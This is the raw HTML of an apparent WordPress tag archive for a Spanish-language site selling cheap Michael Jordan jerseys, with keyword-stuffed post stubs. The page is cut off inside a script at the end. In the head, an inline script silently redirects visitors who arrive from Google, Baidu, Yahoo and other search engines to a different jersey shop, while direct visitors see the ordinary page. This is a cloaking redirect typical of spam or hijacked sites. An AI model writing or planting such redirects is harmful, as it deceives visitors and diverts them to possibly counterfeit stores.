

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://c-dump.com/tag/camiseta-michael-jordan-space-jam/
body_size: 7760
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
camiseta michael jordan space jam archivos - Camisetas Jordán NBA Baratas 2024Camisetas Jordán NBA Baratas 2024	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://c-dump.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://c-dump.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camiseta michael jordan space jam archivos - Camisetas Jordán NBA Baratas 2024" />
	<meta property="og:url" content="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/" />
	<meta property="og:site_name" content="Camisetas Jordán NBA Baratas 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://c-dump.com/tag/camiseta-michael-jordan-space-jam/","url":"https://c-dump.com/tag/camiseta-michael-jordan-space-jam/","name":"camiseta michael jordan space jam archivos - Camisetas Jordán NBA Baratas 2024","isPartOf":{"@id":"https://c-dump.com/#website"},"breadcrumb":{"@id":"https://c-dump.com/tag/camiseta-michael-jordan-space-jam/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://c-dump.com/tag/camiseta-michael-jordan-space-jam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://c-dump.com/"},{"@type":"ListItem","position":2,"name":"camiseta michael jordan space jam"}]},{"@type":"WebSite","@id":"https://c-dump.com/#website","url":"https://c-dump.com/","name":"Camisetas Jordán NBA Baratas 2024","description":"Camisetas Jordán NBA – Completo de camisetas, pantalón corto y resto del baloncesto.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://c-dump.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camisetas Jordán NBA Baratas 2024 &raquo; Feed" href="https://c-dump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camisetas Jordán NBA Baratas 2024 &raquo; Etiqueta camiseta michael jordan space jam del feed" href="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://c-dump.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://c-dump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://c-dump.com/wp-json/wp/v2/tags/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://c-dump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.micamisetanba.com/camisetas-michael-jordan"
}</script><link rel="icon" href="https://c-dump.com/wp-content/uploads/2022/01/cropped-basketball7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://c-dump.com/wp-content/uploads/2022/01/cropped-basketball7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://c-dump.com/wp-content/uploads/2022/01/cropped-basketball7-180x180.png" />
<meta name="msapplication-TileImage" content="https://c-dump.com/wp-content/uploads/2022/01/cropped-basketball7-270x270.png" />
</head>

<body class="archive tag tag-camiseta-michael-jordan-space-jam tag-26 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://c-dump.com/" rel="home">Camisetas Jordán NBA Baratas 2024</a>
					</span>
				</div>
				<div id="site-description">Camisetas Jordán NBA – Completo de camisetas, pantalón corto y resto del baloncesto.</div>

				<img src="https://c-dump.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Camisetas Jordán NBA Baratas 2024" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://c-dump.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archivo de la etiqueta: <span>camiseta michael jordan space jam</span>				</h1>

				



	
			<div id="post-134" class="post-134 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-de-los-lakers-michael-jordan tag-camiseta-michael-jordan-space-jam tag-donde-comprar-camiseta-michael-jordan-chicago-bulls-barata">
			<h2 class="entry-title"><a href="https://c-dump.com/camiseta-michael-jordan-chicago-bulls-23/" rel="bookmark">camiseta michael jordan chicago bulls 23</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://c-dump.com/camiseta-michael-jordan-chicago-bulls-23/" title="5:03 pm" rel="bookmark"><span class="entry-date">22 de enero de 2022</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://c-dump.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Una camiseta usada por el astro Michael Jordan durante su primera etapa como estrella de Chicago Bulls en la NBA se vendió en una suma récord de 320.000 dólares, en una subasta realizada en Beverly Hills. La camiseta roja y &hellip; <a href="https://c-dump.com/camiseta-michael-jordan-chicago-bulls-23/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://c-dump.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://c-dump.com/tag/camiseta-de-los-lakers-michael-jordan/" rel="tag">camiseta de los lakers michael jordan</a>, <a href="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/" rel="tag">camiseta michael jordan space jam</a>, <a href="https://c-dump.com/tag/donde-comprar-camiseta-michael-jordan-chicago-bulls-barata/" rel="tag">donde comprar camiseta michael jordan chicago bulls barata</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camiseta michael jordan chicago bulls 23</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-134 -->

		
	

	
			<div id="post-70" class="post-70 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-chicago-bulls-jordan-imitacion tag-camiseta-michael-jordan-space-jam tag-donde-comprar-camiseta-michael-jordan-chicago-bulls">
			<h2 class="entry-title"><a href="https://c-dump.com/cual-es-la-camiseta-de-michael-jordan-2019/" rel="bookmark">cuál es la camiseta de michael jordan 2019</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://c-dump.com/cual-es-la-camiseta-de-michael-jordan-2019/" title="4:59 pm" rel="bookmark"><span class="entry-date">22 de enero de 2022</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://c-dump.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Jugador de New York Knicks con más puntos en un partido: 62 puntos (24/1/2014, ante Charlotte Bobcats). El 8 de febrero, Carmelo anotó 49 puntos, récord individual, en la victoria por 111-100 ante Washington Wizards. ↑ Carmelo Anthony pours in &hellip; <a href="https://c-dump.com/cual-es-la-camiseta-de-michael-jordan-2019/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://c-dump.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://c-dump.com/tag/camiseta-chicago-bulls-jordan-imitacion/" rel="tag">camiseta chicago bulls jordan imitacion</a>, <a href="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/" rel="tag">camiseta michael jordan space jam</a>, <a href="https://c-dump.com/tag/donde-comprar-camiseta-michael-jordan-chicago-bulls/" rel="tag">donde comprar camiseta michael jordan chicago bulls</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en cuál es la camiseta de michael jordan 2019</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-70 -->

		
	

	
			<div id="post-26" class="post-26 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-michael-jordan-baloncesto-23-chicago-bulls-barata tag-camiseta-michael-jordan-space-jam tag-camisetas-michael-jordan-para-vestir">
			<h2 class="entry-title"><a href="https://c-dump.com/camiseta-michael-jordan-amazon/" rel="bookmark">camiseta michael jordan amazon</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://c-dump.com/camiseta-michael-jordan-amazon/" title="4:57 pm" rel="bookmark"><span class="entry-date">22 de enero de 2022</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://c-dump.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>El color naranja de esta camiseta era un poco más brillante que el original. La posición natural de Jordan era la de escolta, aunque también jugó de base en sus primeros años en la liga y de alero en momentos &hellip; <a href="https://c-dump.com/camiseta-michael-jordan-amazon/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://c-dump.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://c-dump.com/tag/camiseta-michael-jordan-baloncesto-23-chicago-bulls-barata/" rel="tag">camiseta michael jordan baloncesto 23 chicago bulls barata</a>, <a href="https://c-dump.com/tag/camiseta-michael-jordan-space-jam/" rel="tag">camiseta michael jordan space jam</a>, <a href="https://c-dump.com/tag/camisetas-michael-jordan-para-vestir/" rel="tag">camisetas michael jordan para vestir</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camiseta michael jordan amazon</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-26 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://c-dump.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://c-dump.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://c-dump.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://c-dump.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://c-dump.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://c-dump.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://c-dump.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://c-dump.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://c-dump.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://c-dump.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://c-dump.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://c-dump.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://c-dump.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://c-dump.com/2022/01/'>enero 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://c-dump.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://c-dump.com/" rel="home">
					Camisetas Jordán NBA Baratas 2024				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://c-dump.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 